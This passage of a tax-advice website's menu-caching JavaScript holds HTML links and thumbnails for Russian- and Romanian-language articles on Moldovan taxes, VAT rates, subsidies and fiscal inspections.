\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 